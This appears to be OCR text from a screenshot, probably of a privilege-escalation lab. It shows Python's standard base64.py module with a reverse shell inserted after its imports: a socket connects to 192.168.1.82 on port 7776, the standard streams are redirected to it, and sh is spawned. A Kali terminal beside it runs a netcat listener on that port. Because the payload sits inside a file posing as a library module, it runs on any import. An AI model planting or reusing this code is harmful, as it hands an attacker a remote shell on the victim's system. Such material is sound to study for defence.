 #! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.1.82",7776))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
import pty
pty.spawn("sh")
__all__ = [
    # Legacy interface exports traditional RFC 2045 Base64 encodings
    'encode', 'decode', 'encodebytes', 'decodebytes',
    # Generalized interface for other encodings
    'b64encode', 'b64decode', 'b32encode', 'b32decode',
    'b16encode', 'b16decode',
    # Base85 and Ascii85 encodings
    'b85encode', 'b85decode', 'a85encode', 'a85decode',
    # Standard Base64 encoding
    'standard_b64encode', 'standard_b64decode',
    # Some common Base64 alternatives.  As referenced by RFC 3458, see thread
    # starting at:
    #
    # http://zgp.org/pipermail/p2p-hackers/2001-September/000316.html
    'urlsafe_b64encode', 'urlsafe_b64decode',
    ]
bytes_types = (bytes, bytearray)  # Types acceptable as binary data
def _bytes_from_decode_data(s):
    if isinstance(s, str):
        try:
            return s.encode('ascii')
        except UnicodeEncodeError:
            raise ValueError('string argument should contain only ASCII characters')
root@kali: ~
File Actions Edit View Help
C:\root> nc -lvnp 7776
listening on [any] 7776 ...